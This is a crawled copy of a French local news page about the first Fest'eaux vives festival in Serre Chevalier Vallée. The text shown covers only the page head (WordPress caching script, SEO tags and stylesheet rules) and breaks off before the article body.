

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-briancon.com/festeaux-vives-premiere-edition-a-serre-chevalier-vallee/
body_size: 35833
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fest&#039;eaux vives, Première édition à Serre Chevalier Vallée - E-Briancon.Com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--base:#f9f9f9;--wp--preset--color--base-2:#ffffff;--wp--preset--color--contrast:#111111;--wp--preset--color--contrast-2:#636363;--wp--preset--color--contrast-3:#A4A4A4;--wp--preset--color--accent:#cfcabe;--wp--preset--color--accent-2:#c2a990;--wp--preset--color--accent-3:#d8613c;--wp--preset--color--accent-4:#b1c5a4;--wp--preset--color--accent-5:#b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--gradient-1:linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2:linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3:linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4:linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5:linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6:linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7:linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8:linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9:linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10:linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11:linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12:linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small:0.9rem;--wp--preset--font-size--medium:1.05rem;--wp--preset--font-size--large:clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large:clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large:clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body:"Inter",sans-serif;--wp--preset--font-family--heading:Cardo;--wp--preset--font-family--system-sans-serif:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;--wp--preset--font-family--system-serif:Iowan Old Style,Apple Garamond,Baskerville,Times New Roman,Droid Serif,Times,Source Serif Pro,serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;--wp--preset--spacing--10:1rem;--wp--preset--spacing--20:min(1.5rem, 2vw);--wp--preset--spacing--30:min(2.5rem, 3vw);--wp--preset--spacing--40:min(4rem, 5vw);--wp--preset--spacing--50:min(6.5rem, 8vw);--wp--preset--spacing--60:min(10.5rem, 13vw);--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body .is-layout-flow)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-flow)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-flow)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-constrained)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-constrained)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-constrained)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-flex){gap:1.2rem}:where(body 